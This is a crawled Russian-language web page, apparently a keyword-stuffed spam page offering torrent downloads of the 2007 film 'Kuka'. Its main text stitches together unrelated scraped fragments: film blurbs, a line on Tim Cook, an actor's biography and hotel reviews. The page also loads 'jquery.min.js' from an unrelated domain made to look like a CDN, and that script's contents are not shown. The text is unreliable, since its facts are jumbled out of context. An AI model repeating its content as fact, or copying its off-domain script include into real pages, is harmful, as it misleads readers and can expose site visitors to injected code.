

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-skachat-kino-kuka-2007.html
body_size: 4411
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать кино кука 2007 - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать кино кука 2007</h2>
                            </header>
                            <p>Кука (2007) скачать мп4 на мобильный телефон или планшет прямой ссылкой. Войти на сайт Выбрать кино по жанру. Что-бы бесплатно и без регистрации скачать Кука (2007) через торрент - воспользутейсь данной инструкцией. Не забываем говорить "Спасибо" - кнопка возле торрента, а так же делить ссылкой на Кука (2007) с друзьями. Скачать игры War Thunder v1.83.0.128 2018 War Thunder – это военная ММО игра, посвященная боевой авиации, бронетехнике и флоту времен Второй мировой войны. 2 апр 2013 - 105 мин. - Добавлено пользователем Александр СоколовМосквичка Лена в один день потеряла и любимого человека, и успешную карьеру, и поняла, что много лет к чему-то шла, а зашла Рады вас приветствовать на сайте toreents.club обладателя огромной коллекции фильмов, мультфильмов и сериалов, которые можно скачать через торрент. Главная героиня художественного фильма «Кука» — молодая женщина из обеспеченной семьи Лена живет в Москве, имеет хорошую работу, любимого парня Тим Кук (полное имя — Ти́моти До́нальд Кук (англ. Timothy Donald Cook); род. 1 ноября 1960 года, Робертсдейл, Алабама, США) — американский менеджер и генеральный директор компании Apple. Фильм: Кука Оригинальное название: Кука Год выхода: 2007 Жанр: Драма Режиссер: Ярослав Чеважевский В ролях: Павел Деревянко, Дмитрий Дюжев. 
Ю́рий Ви́кторович Беля́ев (род.28 августа 1947, Полтавка, Омская область, РСФСР, СССР) — советский и российский актёр театра и кино. 6 дек 2014  Лене 38 лет. Жизнь, казалось бы, налажена — Москва, карьера, « престижный» бойфренд… Но Лена сознает, что это — путь в никуда. Alva Donna Beach Resort Comfort 5 осенние каникулы 2018. Отдыхали семьей с двумя детьми 4 и 7 лет. 4 май 2016  Смотреть Фильм Кука (2007) Скачать MP4 240p, MP4 360p, MP4 480p, MP4 720p, MP4  КУКА (2007) НАШЕ КИНО «Кино про любовь. Кука (2007) скачать фильм через торрент в хорошем качестве бесплатно, смотреть онлайн без рекламы. Лене 38 лет. Жизнь, казалось бы, налажена - Москва, карьера, «престижный» бойфренд. Но Лена. Отдых с семьей. Были в отеле в конце сентября 2017 г. с женой и двумя детьми 2 и 9 лет. 
20 янв 2017  Смотреть Фильм Кука ))))) Скачать MP4 360p.  Кука 2007 год полный фильм (мелодрама, драма) · 1:32:03. Кука получает бабушкину пенсию, а Лена поражена – такая маленькая девчушка, и совсем одна! Эта девочка не идет у Лены из головы, она начинает за нее волноваться, решает разыскать ее. Но вот что странно: ни в магазинах. 9 янв 2018  Смотреть Кука 2007, Девочка Сирота Вела Хозяйство дома одна, Мелодрама Жизненный фильм Скачать MP4 360p.  семейный фильм - Энн из Зеленых крыш. Лучшие Фильмы про любовь, кино мелодрама. Здесь Вы можете посмотреть Кука (2007) бесплатно в хорошем качестве hd 720 на айфоне, айпаде, андроиде и любом другом устройстве. У нас можно увидеть не только самые зрелищные Кука 2007 и дорогие фильмы, но и артхаусное кино, которое ценится далеко не всеми людьми. Также можно смотреть фильм «Кука» у нас в хорошем качестве.Лена решает любой ценой. 
Найти и скачать Кука - (2007) торрент трекер без регистрации, а так же любой фильм, мультфильм, сериал бесплатно можно на портале pro-torrents. Смотрите онлайн российскую мелодраму «Кука», снятую режиссером Ярославом Чеважевским в 2007 году. Рейтинг: 7,9/10 - 26 голосовКука (2007 год) - смотреть фильм онлайн в хорошем качестве и озвучке на русском языке. Краткий сюжет, актёрский состав. Новинки кино на планшете. Скачать бесплатно фильмы, игры, музыку, программы, обои, мобильный, книги, журналы. член Академии Почёта Алабамы d (2014). 
Признание Государственные награды, премии и звания. 1991 — лауреат Государственной премии. Отзывы, оценки по отелю Alva Donna Beach Resort Comfort 5 , Турция, Средиземноморский регион, Сиде. TopHotels. Отзывы, оценки по отелю Harman Resort Hotel Sanya 5 , Китай, Провинция Хайнань, Хайнань о., Дадунхай. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-farming-simulator-2015-karty-russkie-torrent.html">Farming simulator 2015 карты русские торрент</a></li>
                                <li><a href="ajpu1-skachat-galaktiku-znakomstv-na-komp.html">Скачать галактику знакомств на комп</a></li>
                                <li><a href="ajpu1-manualnaya-terapiya-poyasnichno-krestcovogo-otdela.html">Мануальная терапия пояснично крестцового отдела</a></li>
                                <li><a href="ajpu1-tor-dlya-ipad.html">Tor для ipad</a></li>
                                <li><a href="ajpu1-skachat-albom-brodyaga-elbrusa-dzhanmirzaeva-cherez-torrent.html">Скачать альбом бродяга эльбруса джанмирзаева через торрент</a></li>
                                <li><a href="ajpu1-marshrut-25-irkutsk-raspisanie.html">Маршрут 25 иркутск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно.</li>
<li>Кук, Тим — Википедия.</li>
<li>Беляев, Юрий Викторович — Википедия.</li>
<li>Alva Donna Beach Resort Comfort 5 (Турция.</li>
<li>Harman Resort Hotel Sanya 5 (Китай/Провинция Хайнань.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-minus-blagodaryu-nachesova.html">Минус благодарю начесова</a></li>
                                            <li><a href="ajpu1-temy-oformleniya-dlya-odnoklassnikov-ustanovit.html">Темы оформления для одноклассников установить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-umnaya-sobachka-sonya-vse-serii-skachat-torrent.html">Умная собачка соня все серии скачать торрент</a></li>
                                            <li><a href="ajpu1-skachat-pdf-blender.html">Скачать pdf blender</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-fallout-4-na-russkom.html">Скачать fallout 4 на русском</a></li>
                                            <li><a href="ajpu1-shema-zaryadnogo-ustroystva-trofi.html">Схема зарядного устройства трофи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-imvu-na-russkom-na-kompyuter.html">Скачать imvu на русском на компьютер</a></li>
                                            <li><a href="ajpu1-novye-igry-psp.html">Новые игры psp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
